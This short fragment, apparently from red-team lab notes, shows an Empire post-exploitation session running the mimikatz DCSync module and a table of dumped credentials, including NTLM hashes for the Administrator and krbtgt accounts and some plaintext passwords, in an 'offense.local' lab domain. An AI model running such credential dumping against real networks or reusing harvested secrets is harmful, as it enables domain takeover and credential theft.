 (Empire: powershell/credentials/mimikatz/dcsync) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash PC-MANTVYDAS mantvydas PC-MANTVYDAS 24753b0f5c2508dced8e2947a0bcd7e9
2 hash offense.local PC-MANTVYDAS$ PC-MANTVYDAS a87be339e6699b87b1ca7d4a6fba709d
3 plaintext PC-MANTVYDAS mantvydas PC-MANTVYDAS spotless
4 hash RED spotless PC-MANTVYDAS 32ed87bdb5fdc5e9cba88547376818d4
5 plaintext RED spotless PC-MANTVYDAS 123456
6 hash red.offense.local DC-RED$ dc-red 20d86a8a73f35488392aa1914a9606b5
7 hash red.offense.local Administrator dc-red 32ed87bdb5fdc5e9cba88547376818d4
8 hash red.offense.local krbtgt dc-red e7ff4121442c969ee0f22987c828d5c6